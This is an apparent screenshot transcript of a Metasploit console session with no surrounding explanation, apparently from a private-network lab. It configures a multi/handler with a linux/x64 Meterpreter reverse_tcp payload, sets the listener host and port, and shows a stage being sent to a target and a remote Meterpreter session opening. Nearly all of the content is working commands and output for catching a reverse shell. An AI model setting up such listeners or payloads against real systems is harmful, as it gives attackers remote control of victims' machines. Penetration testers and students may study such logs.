 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter
set payload linux/x64/meterpreter/bind_tcp set payload linux/x64/meterpreter_reverse_https
set payload linux/x64/meterpreter/reverse_tcp set payload linux/x64/meterpreter_reverse_tcp
set payload linux/x64/meterpreter_reverse_http
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.92.144
LHOST => 192.168.92.144
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.144:4444
[*] Sending stage (3008420 bytes) to 192.168.92.163
[*] Meterpreter session 1 opened (192.168.92.144:4444 -> 192.168.92.163:57356) at 2021-06-29 10:42:38 -0400